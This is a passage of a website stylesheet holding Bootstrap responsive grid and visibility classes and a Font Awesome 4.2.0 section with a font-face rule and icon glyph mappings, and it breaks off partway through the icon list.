.col-xs-push-8 {

    left: 66.66667%;

}



.col-xs-push-9 {

    left: 75%;

}



.col-xs-push-10 {

    left: 83.33333%;

}



.col-xs-push-11 {

    left: 91.66667%;

}



.col-xs-push-12 {

    left: 100%;

}



.col-xs-offset-0 {

    margin-left: 0%;

}



.col-xs-offset-1 {

    margin-left: 8.33333%;

}



.col-xs-offset-2 {

    margin-left: 16.66667%;

}



.col-xs-offset-3 {

    margin-left: 25%;

}



.col-xs-offset-4 {

    margin-left: 33.33333%;

}



.col-xs-offset-5 {

    margin-left: 41.66667%;

}



.col-xs-offset-6 {

    margin-left: 50%;

}



.col-xs-offset-7 {

    margin-left: 58.33333%;

}



.col-xs-offset-8 {

    margin-left: 66.66667%;

}



.col-xs-offset-9 {

    margin-left: 75%;

}



.col-xs-offset-10 {

    margin-left: 83.33333%;

}



.col-xs-offset-11 {

    margin-left: 91.66667%;

}



.col-xs-offset-12 {

    margin-left: 100%;

}



@media (min-width: 768px) {

    .col-sm-1,

    .col-sm-2,

    .col-sm-3,

    .col-sm-4,

    .col-sm-5,

    .col-sm-6,

    .col-sm-7,

    .col-sm-8,

    .col-sm-9,

    .col-sm-10,

    .col-sm-11,

    .col-sm-12 {

        float: left;

    }

    .col-sm-1 {

        width: 8.33333%;

    }

    .col-sm-2 {

        width: 16.66667%;

    }

    .col-sm-3 {

        width: 25%;

    }

    .col-sm-4 {

        width: 33.33333%;

    }

    .col-sm-5 {

        width: 41.66667%;

    }

    .col-sm-6 {

        width: 50%;

    }

    .col-sm-7 {

        width: 58.33333%;

    }

    .col-sm-8 {

        width: 66.66667%;

    }

    .col-sm-9 {

        width: 75%;

    }

    .col-sm-10 {

        width: 83.33333%;

    }

    .col-sm-11 {

        width: 91.66667%;

    }

    .col-sm-12 {

        width: 100%;

    }

    .col-sm-pull-0 {

        right: auto;

    }

    .col-sm-pull-1 {

        right: 8.33333%;

    }

    .col-sm-pull-2 {

        right: 16.66667%;

    }

    .col-sm-pull-3 {

        right: 25%;

    }

    .col-sm-pull-4 {

        right: 33.33333%;

    }

    .col-sm-pull-5 {

        right: 41.66667%;

    }

    .col-sm-pull-6 {

        right: 50%;

    }

    .col-sm-pull-7 {

        right: 58.33333%;

    }

    .col-sm-pull-8 {

        right: 66.66667%;

    }

    .col-sm-pull-9 {

        right: 75%;

    }

    .col-sm-pull-10 {

        right: 83.33333%;

    }

    .col-sm-pull-11 {

        right: 91.66667%;

    }

    .col-sm-pull-12 {

        right: 100%;

    }

    .col-sm-push-0 {

        left: auto;

    }

    .col-sm-push-1 {

        left: 8.33333%;

    }

    .col-sm-push-2 {

        left: 16.66667%;

    }

    .col-sm-push-3 {

        left: 25%;

    }

    .col-sm-push-4 {

        left: 33.33333%;

    }

    .col-sm-push-5 {

        left: 41.66667%;

    }

    .col-sm-push-6 {

        left: 50%;

    }

    .col-sm-push-7 {

        left: 58.33333%;

    }

    .col-sm-push-8 {

        left: 66.66667%;

    }

    .col-sm-push-9 {

        left: 75%;

    }

    .col-sm-push-10 {

        left: 83.33333%;

    }

    .col-sm-push-11 {

        left: 91.66667%;

    }

    .col-sm-push-12 {

        left: 100%;

    }

    .col-sm-offset-0 {

        margin-left: 0%;

    }

    .col-sm-offset-1 {

        margin-left: 8.33333%;

    }

    .col-sm-offset-2 {

        margin-left: 16.66667%;

    }

    .col-sm-offset-3 {

        margin-left: 25%;

    }

    .col-sm-offset-4 {

        margin-left: 33.33333%;

    }

    .col-sm-offset-5 {

        margin-left: 41.66667%;

    }

    .col-sm-offset-6 {

        margin-left: 50%;

    }

    .col-sm-offset-7 {

        margin-left: 58.33333%;

    }

    .col-sm-offset-8 {

        margin-left: 66.66667%;

    }

    .col-sm-offset-9 {

        margin-left: 75%;

    }

    .col-sm-offset-10 {

        margin-left: 83.33333%;

    }

    .col-sm-offset-11 {

        margin-left: 91.66667%;

    }

    .col-sm-offset-12 {

        margin-left: 100%;

    }

}



@media (min-width: 992px) {

    .col-md-1,

    .col-md-2,

    .col-md-3,

    .col-md-4,

    .col-md-5,

    .col-md-6,

    .col-md-7,

    .col-md-8,

    .col-md-9,

    .col-md-10,

    .col-md-11,

    .col-md-12 {

        float: left;

    }

    .col-md-1 {

        width: 8.33333%;

    }

    .col-md-2 {

        width: 16.66667%;

    }

    .col-md-3 {

        width: 25%;

    }

    .col-md-4 {

        width: 33.33333%;

    }

    .col-md-5 {

        width: 41.66667%;

    }

    .col-md-6 {

        width: 50%;

    }

    .col-md-7 {

        width: 58.33333%;

    }

    .col-md-8 {

        width: 66.66667%;

    }

    .col-md-9 {

        width: 75%;

    }

    .col-md-10 {

        width: 83.33333%;

    }

    .col-md-11 {

        width: 91.66667%;

    }

    .col-md-12 {

        width: 100%;

    }

    .col-md-pull-0 {

        right: auto;

    }

    .col-md-pull-1 {

        right: 8.33333%;

    }

    .col-md-pull-2 {

        right: 16.66667%;

    }

    .col-md-pull-3 {

        right: 25%;

    }

    .col-md-pull-4 {

        right: 33.33333%;

    }

    .col-md-pull-5 {

        right: 41.66667%;

    }

    .col-md-pull-6 {

        right: 50%;

    }

    .col-md-pull-7 {

        right: 58.33333%;

    }

    .col-md-pull-8 {

        right: 66.66667%;

    }

    .col-md-pull-9 {

        right: 75%;

    }

    .col-md-pull-10 {

        right: 83.33333%;

    }

    .col-md-pull-11 {

        right: 91.66667%;

    }

    .col-md-pull-12 {

        right: 100%;

    }

    .col-md-push-0 {

        left: auto;

    }

    .col-md-push-1 {

        left: 8.33333%;

    }

    .col-md-push-2 {

        left: 16.66667%;

    }

    .col-md-push-3 {

        left: 25%;

    }

    .col-md-push-4 {

        left: 33.33333%;

    }

    .col-md-push-5 {

        left: 41.66667%;

    }

    .col-md-push-6 {

        left: 50%;

    }

    .col-md-push-7 {

        left: 58.33333%;

    }

    .col-md-push-8 {

        left: 66.66667%;

    }

    .col-md-push-9 {

        left: 75%;

    }

    .col-md-push-10 {

        left: 83.33333%;

    }

    .col-md-push-11 {

        left: 91.66667%;

    }

    .col-md-push-12 {

        left: 100%;

    }

    .col-md-offset-0 {

        margin-left: 0%;

    }

    .col-md-offset-1 {

        margin-left: 8.33333%;

    }

    .col-md-offset-2 {

        margin-left: 16.66667%;

    }

    .col-md-offset-3 {

        margin-left: 25%;

    }

    .col-md-offset-4 {

        margin-left: 33.33333%;

    }

    .col-md-offset-5 {

        margin-left: 41.66667%;

    }

    .col-md-offset-6 {

        margin-left: 50%;

    }

    .col-md-offset-7 {

        margin-left: 58.33333%;

    }

    .col-md-offset-8 {

        margin-left: 66.66667%;

    }

    .col-md-offset-9 {

        margin-left: 75%;

    }

    .col-md-offset-10 {

        margin-left: 83.33333%;

    }

    .col-md-offset-11 {

        margin-left: 91.66667%;

    }

    .col-md-offset-12 {

        margin-left: 100%;

    }

}



@media (min-width: 1200px) {

    .col-lg-1,

    .col-lg-2,

    .col-lg-3,

    .col-lg-4,

    .col-lg-5,

    .col-lg-6,

    .col-lg-7,

    .col-lg-8,

    .col-lg-9,

    .col-lg-10,

    .col-lg-11,

    .col-lg-12 {

        float: left;

    }

    .col-lg-1 {

        width: 8.33333%;

    }

    .col-lg-2 {

        width: 16.66667%;

    }

    .col-lg-3 {

        width: 25%;

    }

    .col-lg-4 {

        width: 33.33333%;

    }

    .col-lg-5 {

        width: 41.66667%;

    }

    .col-lg-6 {

        width: 50%;

    }

    .col-lg-7 {

        width: 58.33333%;

    }

    .col-lg-8 {

        width: 66.66667%;

    }

    .col-lg-9 {

        width: 75%;

    }

    .col-lg-10 {

        width: 83.33333%;

    }

    .col-lg-11 {

        width: 91.66667%;

    }

    .col-lg-12 {

        width: 100%;

    }

    .col-lg-pull-0 {

        right: auto;

    }

    .col-lg-pull-1 {

        right: 8.33333%;

    }

    .col-lg-pull-2 {

        right: 16.66667%;

    }

    .col-lg-pull-3 {

        right: 25%;

    }

    .col-lg-pull-4 {

        right: 33.33333%;

    }

    .col-lg-pull-5 {

        right: 41.66667%;

    }

    .col-lg-pull-6 {

        right: 50%;

    }

    .col-lg-pull-7 {

        right: 58.33333%;

    }

    .col-lg-pull-8 {

        right: 66.66667%;

    }

    .col-lg-pull-9 {

        right: 75%;

    }

    .col-lg-pull-10 {

        right: 83.33333%;

    }

    .col-lg-pull-11 {

        right: 91.66667%;

    }

    .col-lg-pull-12 {

        right: 100%;

    }

    .col-lg-push-0 {

        left: auto;

    }

    .col-lg-push-1 {

        left: 8.33333%;

    }

    .col-lg-push-2 {

        left: 16.66667%;

    }

    .col-lg-push-3 {

        left: 25%;

    }

    .col-lg-push-4 {

        left: 33.33333%;

    }

    .col-lg-push-5 {

        left: 41.66667%;

    }

    .col-lg-push-6 {

        left: 50%;

    }

    .col-lg-push-7 {

        left: 58.33333%;

    }

    .col-lg-push-8 {

        left: 66.66667%;

    }

    .col-lg-push-9 {

        left: 75%;

    }

    .col-lg-push-10 {

        left: 83.33333%;

    }

    .col-lg-push-11 {

        left: 91.66667%;

    }

    .col-lg-push-12 {

        left: 100%;

    }

    .col-lg-offset-0 {

        margin-left: 0%;

    }

    .col-lg-offset-1 {

        margin-left: 8.33333%;

    }

    .col-lg-offset-2 {

        margin-left: 16.66667%;

    }

    .col-lg-offset-3 {

        margin-left: 25%;

    }

    .col-lg-offset-4 {

        margin-left: 33.33333%;

    }

    .col-lg-offset-5 {

        margin-left: 41.66667%;

    }

    .col-lg-offset-6 {

        margin-left: 50%;

    }

    .col-lg-offset-7 {

        margin-left: 58.33333%;

    }

    .col-lg-offset-8 {

        margin-left: 66.66667%;

    }

    .col-lg-offset-9 {

        margin-left: 75%;

    }

    .col-lg-offset-10 {

        margin-left: 83.33333%;

    }

    .col-lg-offset-11 {

        margin-left: 91.66667%;

    }

    .col-lg-offset-12 {

        margin-left: 100%;

    }

}



@-ms-viewport {

    width: device-width;

}



.visible-xs,

.visible-sm,

.visible-md,

.visible-lg {

    display: none !important;

}



.visible-xs-block,

.visible-xs-inline,

.visible-xs-inline-block,

.visible-sm-block,

.visible-sm-inline,

.visible-sm-inline-block,

.visible-md-block,

.visible-md-inline,

.visible-md-inline-block,

.visible-lg-block,

.visible-lg-inline,

.visible-lg-inline-block {

    display: none !important;

}



@media (max-width: 767px) {

    .visible-xs {

        display: block !important;

    }

    table.visible-xs {

        display: table;

    }

    tr.visible-xs {

        display: table-row !important;

    }

    th.visible-xs,

    td.visible-xs {

        display: table-cell !important;

    }

}



@media (max-width: 767px) {

    .visible-xs-block {

        display: block !important;

    }

}



@media (max-width: 767px) {

    .visible-xs-inline {

        display: inline !important;

    }

}



@media (max-width: 767px) {

    .visible-xs-inline-block {

        display: inline-block !important;

    }

}



@media (min-width: 768px) and (max-width: 991px) {

    .visible-sm {

        display: block !important;

    }

    table.visible-sm {

        display: table;

    }

    tr.visible-sm {

        display: table-row !important;

    }

    th.visible-sm,

    td.visible-sm {

        display: table-cell !important;

    }

}



@media (min-width: 768px) and (max-width: 991px) {

    .visible-sm-block {

        display: block !important;

    }

}



@media (min-width: 768px) and (max-width: 991px) {

    .visible-sm-inline {

        display: inline !important;

    }

}



@media (min-width: 768px) and (max-width: 991px) {

    .visible-sm-inline-block {

        display: inline-block !important;

    }

}



@media (min-width: 992px) and (max-width: 1199px) {

    .visible-md {

        display: block !important;

    }

    table.visible-md {

        display: table;

    }

    tr.visible-md {

        display: table-row !important;

    }

    th.visible-md,

    td.visible-md {

        display: table-cell !important;

    }

}



@media (min-width: 992px) and (max-width: 1199px) {

    .visible-md-block {

        display: block !important;

    }

}



@media (min-width: 992px) and (max-width: 1199px) {

    .visible-md-inline {

        display: inline !important;

    }

}



@media (min-width: 992px) and (max-width: 1199px) {

    .visible-md-inline-block {

        display: inline-block !important;

    }

}



@media (min-width: 1200px) {

    .visible-lg {

        display: block !important;

    }

    table.visible-lg {

        display: table;

    }

    tr.visible-lg {

        display: table-row !important;

    }

    th.visible-lg,

    td.visible-lg {

        display: table-cell !important;

    }

}



@media (min-width: 1200px) {

    .visible-lg-block {

        display: block !important;

    }

}



@media (min-width: 1200px) {

    .visible-lg-inline {

        display: inline !important;

    }

}



@media (min-width: 1200px) {

    .visible-lg-inline-block {

        display: inline-block !important;

    }

}



@media (max-width: 767px) {

    .hidden-xs {

        display: none !important;

    }

}



@media (min-width: 768px) and (max-width: 991px) {

    .hidden-sm {

        display: none !important;

    }

}



@media (min-width: 992px) and (max-width: 1199px) {

    .hidden-md {

        display: none !important;

    }

}



@media (min-width: 1200px) {

    .hidden-lg {

        display: none !important;

    }

}



.visible-print {

    display: none !important;

}



@media print {

    .visible-print {

        display: block !important;

    }

    table.visible-print {

        display: table;

    }

    tr.visible-print {

        display: table-row !important;

    }

    th.visible-print,

    td.visible-print {

        display: table-cell !important;

    }

}



.visible-print-block {

    display: none !important;

}



@media print {

    .visible-print-block {

        display: block !important;

    }

}



.visible-print-inline {

    display: none !important;

}



@media print {

    .visible-print-inline {

        display: inline !important;

    }

}



.visible-print-inline-block {

    display: none !important;

}



@media print {

    .visible-print-inline-block {

        display: inline-block !important;

    }

}



@media print {

    .hidden-print {

        display: none !important;

    }

}





/* 2.2 FONT AWESOME

-------------------------------------------------------------- */





/*!

 *  Font Awesome 4.2.0 by @davegandy - http://fontawesome.io - @fontawesome

 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)

 */



@font-face {

    /*font-family: 'FontAwesome';*/

    font-family: "GillSansMTPro-Medium";

    src: url("fonts/fontawesome-webfont.eot?v=4.2.0");

    src: url("fonts/fontawesome-webfont.eot?#iefix&v=4.2.0") format("embedded-opentype"), url("fonts/fontawesome-webfont.woff?v=4.2.0") format("woff"), url("fonts/fontawesome-webfont.ttf?v=4.2.0") format("truetype"), url("fonts/fontawesome-webfont.svg?v=4.2.0#fontawesomeregular") format("svg");

    font-weight: normal;

    font-style: normal;

}



.fa {

    display: inline-block;

    font: normal normal normal 14px/1 FontAwesome;

    font-size: inherit;

    text-rendering: auto;

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

}



.fa-lg {

    font-size: 1.33333333em;

    line-height: .75em;

    vertical-align: -15%;

}



.fa-2x {

    font-size: 2em;

}



.fa-3x {

    font-size: 3em;

}



.fa-4x {

    font-size: 4em;

}



.fa-5x {

    font-size: 5em;

}



.fa-fw {

    width: 1.28571429em;

    text-align: center;

}



.fa-ul {

    padding-left: 0;

    margin-left: 2.14285714em;

    list-style-type: none;

}



.fa-ul>li {

    position: relative;

}



.fa-li {

    position: absolute;

    left: -2.14285714em;

    width: 2.14285714em;

    top: .14285714em;

    text-align: center;

}



.fa-li.fa-lg {

    left: -1.85714286em;

}



.fa-border {

    padding: .2em .25em .15em;

    border: solid .08em #eee;

    border-radius: .1em;

}



.pull-right {

    float: right;

}



.pull-left {

    float: left;

}



.fa.pull-left {

    margin-right: .3em;

}



.fa.pull-right {

    margin-left: .3em;

}



.fa-spin {

    -webkit-animation: fa-spin 2s infinite linear;

    animation: fa-spin 2s infinite linear;

}



@-webkit-keyframes fa-spin {

    0% {

        -webkit-transform: rotate(0deg);

        transform: rotate(0deg);

    }

    100% {

        -webkit-transform: rotate(359deg);

        transform: rotate(359deg);

    }

}



@keyframes fa-spin {

    0% {

        -webkit-transform: rotate(0deg);

        transform: rotate(0deg);

    }

    100% {

        -webkit-transform: rotate(359deg);

        transform: rotate(359deg);

    }

}



.fa-rotate-90 {

    filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=1);

    -webkit-transform: rotate(90deg);

    -ms-transform: rotate(90deg);

    transform: rotate(90deg);

}



.fa-rotate-180 {

    filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=2);

    -webkit-transform: rotate(180deg);

    -ms-transform: rotate(180deg);

    transform: rotate(180deg);

}



.fa-rotate-270 {

    filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=3);

    -webkit-transform: rotate(270deg);

    -ms-transform: rotate(270deg);

    transform: rotate(270deg);

}



.fa-flip-horizontal {

    filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);

    -webkit-transform: scale(-1, 1);

    -ms-transform: scale(-1, 1);

    transform: scale(-1, 1);

}



.fa-flip-vertical {

    filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);

    -webkit-transform: scale(1, -1);

    -ms-transform: scale(1, -1);

    transform: scale(1, -1);

}



:root .fa-rotate-90,

:root .fa-rotate-180,

:root .fa-rotate-270,

:root .fa-flip-horizontal,

:root .fa-flip-vertical {

    -webkit-filter: none;

    filter: none;

}



.fa-stack {

    position: relative;

    display: inline-block;

    width: 2em;

    height: 2em;

    line-height: 2em;

    vertical-align: middle;

}



.fa-stack-1x,

.fa-stack-2x {

    position: absolute;

    left: 0;

    width: 100%;

    text-align: center;

}



.fa-stack-1x {

    line-height: inherit;

}



.fa-stack-2x {

    font-size: 2em;

}



.fa-inverse {

    color: #fff;

}



.fa-glass:before {

    content: "\f000";

}



.fa-music:before {

    content: "\f001";

}



.fa-search:before {

    content: "\f002";

}



.fa-envelope-o:before {

    content: "\f003";

}



.fa-heart:before {

    content: "\f004";

}



.fa-star:before {

    content: "\f005";

}



.fa-star-o:before {

    content: "\f006";

}



.fa-user:before {

    content: "\f007";

}



.fa-film:before {

    content: "\f008";

}



.fa-th-large:before {

    content: "\f009";

}



.fa-th:before {

    content: "\f00a";

}



.fa-th-list:before {

    content: "\f00b";

}



.fa-check:before {

    content: "\f00c";

}



.fa-remove:before,

.fa-close:before,

.fa-times:before {

    content: "\f00d";

}



.fa-search-plus:before {

    content: "\f00e";

}



.fa-search-minus:before {

    content: "\f010";

}



.fa-power-off:before {

    content: "\f011";

}



.fa-signal:before {

    content: "\f012";

}



.fa-gear:before,

.fa-cog:before {

    content: "\f013";

}



.fa-trash-o:before {

    content: "\f014";

}



.fa-home:before {

    content: "\f015";

}



.fa-file-o:before {

    content: "\f016";

}



.fa-clock-o:before {

    content: "\f017";

}



.fa-road:before {

    content: "\f018";

}



.fa-download:before {

    content: "\f019";

}



.fa-arrow-circle-o-down:before {

    content: "\f01a";

}



.fa-arrow-circle-o-up:before {

    content: "\f01b";

}



.fa-inbox:before {

    content: "\f01c";

}



.fa-play-circle-o:before {

    content: "\f01d";

}



.fa-rotate-right:before,

.fa-repeat:before {

    content: "\f01e";

}



.fa-refresh:before {

    content: "\f021";

}



.fa-list-alt:before {

    content: "\f022";

}



.fa-lock:before {

    content: "\f023";

}



.fa-flag:before {

    content: "\f024";

}



.fa-headphones:before {

    content: "\f025";

}



.fa-volume-off:before {

    content: "\f026";

}



.fa-volume-down:before {

    content: "\f027";

}



.fa-volume-up:before {

    content: "\f028";

}



.fa-qrcode:before {

    content: "\f029";

}



.fa-barcode:before {

    content: "\f02a";

}



.fa-tag:before {

    content: "\f02b";

}



.fa-tags:before {

    content: "\f02c";

}



.fa-book:before {

    content: "\f02d";

}



.fa-bookmark:before {

    content: "\f02e";

}



.fa-print:before {

    content: "\f02f";

}



.fa-camera:before {

    content: "\f030";

}



.fa-font:before {

    content: "\f031";

}



.fa-bold:before {

    content: "\f032";

}



.fa-italic:before {

    content: "\f033";

}



.fa-text-height:before {

    content: "\f034";

}



.fa-text-width:before {

    content: "\f035";

}



.fa-align-left:before {

    content: "\f036";

}



.fa-align-center:before {

    content: "\f037";

}



.fa-align-right:before {

    content: "\f038";

}



.fa-align-justify:before {

    content: "\f039";

}



.fa-list:before {

    content: "\f03a";

}



.fa-dedent:before,

.fa-outdent:before {

    content: "\f03b";

}



.fa-indent:before {

    content: "\f03c";

}



.fa-video-camera:before {

    content: "\f03d";

}



.fa-photo:before,

.fa-image:before,

.fa-picture-o:before {

    content: "\f03e";

}



.fa-pencil:before {

    content: "\f040";

}



.fa-map-marker:before {

    content: "\f041";

}



.fa-adjust:before {

    content: "\f042";

}



.fa-tint:before {

    content: "\f043";

}



.fa-edit:before,

.fa-pencil-square-o:before {

    content: "\f044";

}



.fa-share-square-o:before {

    content: "\f045";

}



.fa-check-square-o:before {

    content: "\f046";

}



.fa-arrows:before {

    content: "\f047";

}



.fa-step-backward:before {

    content: "\f048";

}



.fa-fast-backward:before {

    content: "\f049";

}



.fa-backward:before {

    content: "\f04a";

}



.fa-play:before {

    content: "\f04b";

}



.fa-pause:before {

    content: "\f04c";

}



.fa-stop:before {

    content: "\f04d";

}



.fa-forward:before {

    content: "\f04e";

}



.fa-fast-forward:before {

    content: "\f050";

}



.fa-step-forward:before {

    content: "\f051";

}



.fa-eject:before {

    content: "\f052";

}



.fa-chevron-left:before {

    content: "\f053";

}



.fa-chevron-right:before {

    content: "\f054";

}



.fa-plus-circle:before {

    content: "\f055";

}



.fa-minus-circle:before {

    content: "\f056";

}



.fa-times-circle:before {

    content: "\f057";

}



.fa-check-circle:before {

    content: "\f058";

}



.fa-question-circle:before {

    content: "\f059";

}



.fa-info-circle:before {

    content: "\f05a";

}



.fa-crosshairs:before {

    content: "\f05b";

}



.fa-times-circle-o:before {

    content: "\f05c";

}



.fa-check-circle-o:before {

    content: "\f05d";

}



.fa-ban:before {

    content: "\f05e";

}



.fa-arrow-left:before {

    content: "\f060";

}



.fa-arrow-right:before {

    content: "\f061";

}



.fa-arrow-up:before {

    content: "\f062";

}



.fa-arrow-down:before {

    content: "\f063";

}



.fa-mail-forward:before,

.fa-share:before {

    content: "\f064";

}



.fa-expand:before {

    content: "\f065";

}



.fa-compress:before {

    content: "\f066";

}



.fa-plus:before {

    content: "\f067";

}



.fa-minus:before {

    content: "\f068";

}



.fa-asterisk:before {

    content: "\f069";

}



.fa-exclamation-circle:before {

    content: "\f06a";

}



.fa-gift:before {

    content: "\f06b";

}



.fa-leaf:before {

    content: "\f06c";

}



.fa-fire:before {

    content: "\f06d";

}



.fa-eye:before {

    content: "\f06e";

}



.fa-eye-slash:before {

    content: "\f070";

}



.fa-warning:before,

.fa-exclamation-triangle:before {

    content: "\f071";

}



.fa-plane:before {

    content: "\f072";

}



.fa-calendar:before {

    content: "\f073";

}



.fa-random:before {

    content: "\f074";

}



.fa-comment:before {

    content: "\f075";

}



.fa-magnet:before {

    content: "\f076";

}



.fa-chevron-up:before {

    content: "\f077";

}



.fa-chevron-down:before {

    content: "\f078";

}



.fa-retweet:before {

    content: "\f079";

}



.fa-shopping-cart:before {

    content: "\f07a";

}



.fa-folder:before {

    content: "\f07b";

}



.fa-folder-open:before {

    content: "\f07c";

}



.fa-arrows-v:before {

    content: "\f07d";

}



.fa-arrows-h:before {

    content: "\f07e";

}



.fa-bar-chart-o:before,

.fa-bar-chart:before {

    content: "\f080";

}



.fa-twitter-square:before {

    content: "\f081";

}



.fa-facebook-square:before {

    content: "\f082";

}



.fa-camera-retro:before {

    content: "\f083";

}



.fa-key:before {

    content: "\f084";

}



.fa-gears:before,

.fa-cogs:before {

    content: "\f085";

}



.fa-comments:before {

    content: "\f086";

}



.fa-thumbs-o-up:before {

    content: "\f087";

}



.fa-thumbs-o-down:before {

    content: "\f088";

}



.fa-star-half:before {

    content: "\f089";

}



.fa-heart-o:before {

    content: "\f08a";

}



.fa-sign-out:before {

    content: "\f08b";

}



.fa-linkedin-square:before {

    content: "\f08c";

}



.fa-thumb-tack:before {

    content: "\f08d";

}



.fa-external-link:before {

    content: "\f08e";

}



.fa-sign-in:before {

    content: "\f090";

}



.fa-trophy:before {

    content: "\f091";

}



.fa-github-square:before {

    content: "\f092";

}



.fa-upload:before {

    content: "\f093";

}



.fa-lemon-o:before {

    content: "\f094";

}



.fa-phone:before {

    content: "\f095";

}



.fa-square-o:before {

    content: "\f096";

}



.fa-bookmark-o:before {

    content: "\f097";

}



.fa-phone-square:before {

    content: "\f098";

}



.fa-twitter:before {

    content: "\f099";

}



.fa-facebook:before {

    content: "\f09a";

}



.fa-github:before {

    content: "\f09b";

}



.fa-unlock:before {

    content: "\f09c";

}



.fa-credit-card:before {

    content: "\f09d";

}



.fa-rss:before {

    content: "\f09e";

}



.fa-hdd-o:before {

    content: "\f0a0";

}



.fa-bullhorn:before {

    content: "\f0a1";

}



.fa-bell:before {

    content: "\f0f3";

}



.fa-certificate:before {

    content: "\f0a3";

}



.fa-hand-o-right:before {

    content: "\f0a4";

}



.fa-hand-o-left:before {

    content: "\f0a5";

}



.fa-hand-o-up:before {

    content: "\f0a6";

}



.fa-hand-o-down:before {

    content: "\f0a7";

}



.fa-arrow-circle-left:before {

    content: "\f0a8";

}



.fa-arrow-circle-right:before {

    content: "\f0a9";

}



.fa-arrow-circle-up:before {

    content: "\f0aa";

}



.fa-arrow-circle-down:before {

    content: "\f0ab";

}



.fa-globe:before {

    content: "\f0ac";

}



.fa-wrench:before {

    content: "\f0ad";

}



.fa-tasks:before {

    content: "\f0ae";

}



.fa-filter:before {

    content: "\f0b0";

}



.fa-briefcase:before {

    content: "\f0b1";

}



.fa-arrows-alt:before {

    content: "\f0b2";

}



.fa-group:before,

.fa-users:before {

    content: "\f0c0";

}



.fa-chain:before,

.fa-link:before {

    content: "\f0c1";

}



.fa-cloud:before {

    content: "\f0c2";

}



.fa-flask:before {

    content: "\f0c3";

}



.fa-cut:before,

.fa-scissors:before {

    content: "\f0c4";

}



.fa-copy:before,

.fa-files-o:before {

    content: "\f0c5";

}



.fa-paperclip:before {

    content: "\f0c6";

}



.fa-save:before,

.fa-floppy-o:before {

    content: "\f0c7";

}



.fa-square:before {

    content: "\f0c8";

}



.fa-navicon:before,

.fa-reorder:before,

.fa-bars:before {

    content: "\f0c9";

}



.fa-list-ul:before {

    content: "\f0ca";

}



.fa-list-ol:before {

    content: "\f0cb";

}



.fa-strikethrough:before {

    content: "\f0cc";

}



.fa-underline:before {

    content: "\f0cd";

}



.fa-table:before {

    content: "\f0ce";

}



.fa-magic:before {

    content: "\f0d0";

}



.fa-truck:before {

    content: "\f0d1";

}



.fa-pinterest:before {

    content: "\f0d2";

}



.fa-pinterest-square:before {

    content: "\f0d3";

}



.fa-google-plus-square:before {

    content: "\f0d4";

}



.fa-google-plus:before {

    content: "\f0d5";

}



.fa-money:before {

    content: "\f0d6";

}



.fa-caret-down:before {

    content: "\f0d7";

}



.fa-caret-up:before {

    content: "\f0d8";

}



.fa-caret-left:before {

    content: "\f0d9";

}



.fa-caret-right:before {

    content: "\f0da";

}



.fa-columns:before {

    content: "\f0db";

}



.fa-unsorted:before,

.fa-sort:before {

    content: "\f0dc";

}



.fa-sort-down:before,

.fa-sort-desc:before {

    content: "\f0dd";

}



.fa-sort-up:before,

.fa-sort-asc:before {

    content: "\f0de";

}



.fa-envelope:before {

    content: "\f0e0";

}



.fa-linkedin:before {

    content: "\f0e1";

}



.fa-rotate-left:before,

.fa-undo:before {

    content: "\f0e2";

}



.fa-legal:before,

.fa-gavel:before {

    content: "\f0e3";

}



.fa-dashboard:before,

.fa-tachometer:before {

    content: "\f0e4";

}



.fa-comment-o:before {

    content: "\f0e5";

}



.fa-comments-o:before {

    content: "\f0e6";

}



.fa-flash:before,

.fa-bolt:before {

    content: "\f0e7";

}



.fa-sitemap:before {

    content: "\f0e8";

}



.fa-umbrella:before {

    content: "\f0e9";

}



.fa-paste:before,

.fa-clipboard:before {

    content: "\f0ea";

}



.fa-lightbulb-o:before {

    content: "\f0eb";

}



.fa-exchange:before {

    content: "\f0ec";

}



.fa-cloud-download:before {

    content: "\f0ed";

}



.fa-cloud-upload:before {

    content: "\f0ee";

}



.fa-user-md:before {

    content: "\f0f0";

}



.fa-stethoscope:before {

    content: "\f0f1";

}



.fa-suitcase:before {

    content: "\f0f2";

}



.fa-bell-o:before {

    content: "\f0a2";

}



.fa-coffee:before {

    content: "\f0f4";

}



.fa-cutlery:before {

    content: "\f0f5";

}



.fa-file-text-o:before {

    content: "\f0f6";

}



.fa-building-o:before {

    content: "\f0f7";

}



.fa-hospital-o:before {

    content: "\f0f8";

}



.fa-ambulance:before {

    content: "\f0f9";

}



.fa-medkit:before {

    content: "\f0fa";

}



.fa-fighter-jet:before {

    content: "\f0fb";

}



.fa-beer:before {

    content: "\f0fc";

}



.fa-h-square:before {

    content: "\f0fd";

}



.fa-plus-square:before {

    content: "\f0fe";

}



.fa-angle-double-left:before {

    content: "\f100";

}



.fa-angle-double-right:before {

    content: "\f101";

}



.fa-angle-double-up:before {

    content: "\f102";

}



.fa-angle-double-down:before {

    content: "\f103";

}



.fa-angle-left:before {

    content: "\f104";

}



.fa-angle-right:before {

    content: "\f105";

}



.fa-angle-up:before {

    content: "\f106";

}



.fa-angle-down:before {

    content: "\f107";

}



.fa-desktop:before {

    content: "\f108";

}



.fa-laptop:before {

    content: "\f109";

}



.fa-tablet:before {

    content: "\f10a";

}



.fa-mobile-phone:before,

.fa-mobile:before {

    content: "\f10b";

}



.fa-circle-o:before {

    content: "\f10c";

}



.fa-quote-left:before {

    content: "\f10d";

}



.fa-quote-right:before {

    content: "\f10e";

}



.fa-spinner:before {

    content: "\f110";

}



.fa-circle:before {

    content: "\f111";

}



.fa-mail-reply:before,

.fa-reply:before {

    content: "\f112";

}



.fa-github-alt:before {

    content: "\f113";

}



.fa-folder-o:before {

    content: "\f114";

}



.fa-folder-open-o:before {

    content: "\f115";

}



.fa-smile-o:before {

    content: "\f118";

}



.fa-frown-o:before {

    content: "\f119";

}



.fa-meh-o:before {

    content: "\f11a";

}



.fa-gamepad:before {

    content: "\f11b";

}



.fa-keyboard-o:before {

    content: "\f11c";

}



.fa-flag-o:before {

    content: "\f11d";

}



.fa-flag-checkered:before {

    content: "\f11e";

}



.fa-terminal:before {

    content: "\f120";

}



.fa-code:before {

    content: "\f121";

}



.fa-mail-reply-all:before,

.fa-reply-all:before {

    content: "\f122";

}



.fa-star-half-empty:before,

.fa-star-half-full:before,

.fa-star-half-o:before {

    content: "\f123";

}



.fa-location-arrow:before {

    content: "\f124";

}



